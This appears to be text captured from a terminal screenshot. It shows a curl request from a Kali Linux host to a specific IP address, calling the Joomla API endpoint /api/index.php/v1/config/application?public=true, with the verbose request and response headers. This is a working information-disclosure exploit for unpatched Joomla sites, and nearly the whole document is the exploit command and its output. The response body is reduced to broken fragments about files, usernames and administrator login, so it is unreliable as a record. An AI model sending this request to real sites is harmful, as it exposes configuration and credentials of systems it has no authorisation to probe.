 ┌──(john㉿kali)-[~]
└─$ curl -v http://34.87.128.89/api/index.php/v1/config/application?public=true
*   Trying 34.87.128.89:80...
* Connected to 34.87.128.89 (34.87.128.89) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: 34.87.128.89
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.0 (Ubuntu)
< Date: Sat, 13 Apr 2024 03:55:07 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Sat, 13 Apr 2024 03:55:07 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< X-Content-Type-Options: nosniff
Joomla\CMS\Files
Username and pas
Administrator Login